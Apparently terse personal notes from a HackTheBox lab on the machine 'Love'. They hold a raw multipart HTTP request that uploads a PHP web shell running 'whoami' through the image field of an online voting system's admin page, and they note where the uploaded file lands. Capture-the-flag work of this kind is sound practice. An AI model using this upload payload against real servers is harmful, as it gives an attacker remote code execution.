 192.168.100.61
10.10.14.13
10.10.10.239 - Love
Content-Disposition: form-data; name="rmname"
test
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="rposition"
Governor
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="party"
test
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="image"; filename="test.php"
Content-Type: application/octet-stream
<?php echo exec("whoami"); ?>
------WebKitFormBoundary4G9QRpniTS7gPVqW
Content-Disposition: form-data; name="save"
------WebKitFormBoundary4G9QRpniTS7gPVqW--
########
# Note #
########
Uploaded file will be available at http://localhost/Online_voting_system/admin/upload/
(END)
VPN - root's tasks
Recognition - Enumeration